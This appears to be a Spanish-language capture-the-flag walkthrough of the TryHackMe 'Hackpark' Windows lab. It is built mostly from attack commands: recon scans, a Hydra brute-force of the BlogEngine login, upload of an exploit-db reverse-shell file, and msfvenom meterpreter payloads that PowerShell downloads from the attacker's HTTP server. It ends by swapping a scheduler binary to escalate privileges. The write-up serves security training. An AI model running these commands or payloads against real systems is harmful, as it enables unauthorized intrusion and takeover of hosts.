Hackpark
THM Windows

nmap -A -p- -oA output 10.10.142.176 —min-rate=10000 —script=vuln —script-timeout=15 -v
Bajamos la imagen y la buscamos aqui: https://tineye.com/ El payaso es pennywise
nmap -sC -sV -O -p- -oA hackpark 10.10.142.176
nmap -sU -O -p- -oA hackpark-udp 10.10.142.176
nikto -h 10.10.142.176:80
gobuster dir -k -u http://10.10.142.176:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

curl -s http://10.10.142.176/Account/login.aspx?ReturnURL=/admin/ | grep “<form”

hydra -f -l admin -P /data/src/wordlists/rockyou.txt 10.10.142.178 http-post-form “/Account/login.aspx?ReturnURL=/admin/:__VIEWSTATE=nbWrkCqQ%2B1Hn%2Fgt8OwrXb%2B%2BFMX0bVJv9xbWiO3oASE6l0%2BDl73MXEP2ao2pwbsK6Jr4MzOI9cbeVU7o5WL%2BFKDPWl1RXjt5kLGmi%2F1d9biM%2Fi3jThbmDihH1A7JWIVyWFQ3lIXAOLpqdlBKHFv6dZd8XzdjcN%2FrgmGzhog7Sf0Ml3kvolr3pzU9VlhHtBqJZNJ%2FkQVxtOT%2Bc%2FxMceQklmwd%2FeiI1sb4%2B4Mv4ol44Uy4Mf9Vaw%2B6OUiBt1BZn8PQoOcFS6ul97keSrPf2jTIqUqeC1YQwwE0FU7Syl8jfviP6nsNb4aSX6ASTDZlajXjkTtFum%2Bpk3uz4%2FtNoraPjA%2FTn5DuX56Sbr4I9oGPQznIuhjc0&__EVENTVALIDATION=pKMn8W0WIp7BuOhOq9YO49%2BqkAVDl1TJjXzk%2BDzHnOyizFWE7BYkR%2Frn983R5edqA0yBYDn%2Fi7BIxrq%2FJlxoiMHPZ2UN1iFWs83YOrgnVHxJtr4R811S4kAhpj4kb6aqZ1r9F5iqUqIoj3gfQjf%2BtO7mRTdLARthnldxPEA73U3caeMM&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed”
admin/1qaz2wsx

Entramos con las credenciales de arriba y le damos click en About. La version de blogengine es 3.3.6.0
Podemos encontrar un exploit en exploitdb https://www.exploit-db.com/raw/46353

Modificamos la ip y el puerto a PostView.ascx
Vamos a http://10.10.142.176/admin/#/content/posts
Vamos al post que se llama Welcome to HackPark Le damos click al icono de File manager

Subimos el archivo modificado

Click en Guardar
rlwrap nc -lvnp 4445

msfvenom -p windows/meterpreter/reverse_tcp -a x86 —encoder x86/shikata_ga_nai LHOST=tun0 LPORT=7777 -f exe -o hackpark.exe

python -m http.server 8888

powershell -c “Invoke-WebRequest -Uri ‘http://10.6.72.57:8888/hackpark.exe’ -OutFile ‘c:\windows\temp\hackpark.exe’”
$ msfconsole -q msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST tun0 msf6 exploit(multi/handler) > set LPORT 7777 msf6 exploit(multi/handler) > run
Ahora en el servidor de windows c:\windows\system32\inetsrv>cd \windows\temp c:\Windows\Temp>dir c:\Windows\Temp>.\hackpark.exe
meterpreter> ps

meterpreter > cd “c:\program files (x86)” meterpreter > ls

meterpreter > cd SystemScheduler meterpreter > ls

meterpreter > cd events meterpreter > ls

meterpreter > cat 20198415519.INI_LOG.txt
msfvenom -p windows/meterpreter/reverse_tcp -a x86 —encoder x86/shikata_ga_nai LHOST=tun0 LPORT=1234 -f exe -o Message.exe
$ msfconsole -q msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST tun0 msf6 exploit(multi/handler) > set LPORT 1234 msf6 exploit(multi/handler) > run
—Corremos el siguiente comando en la maquina de windows powershell -c “Invoke-WebRequest -Uri ‘http://10.6.72.57:8888/Message.exe’ -OutFile ‘C:\Program Files (x86)\SystemScheduler\Message.exe’”
c:\windows\system32\inetsrv>cd \windows\temp c:\Windows\Temp>dir c:\Windows\Temp>.\Message.exe
powershell -c “Invoke-WebRequest -Uri ‘http://10.6.72.57:8888/winPEAS.bat’ -OutFile ‘c:\windows\temp\winpeas.exe’”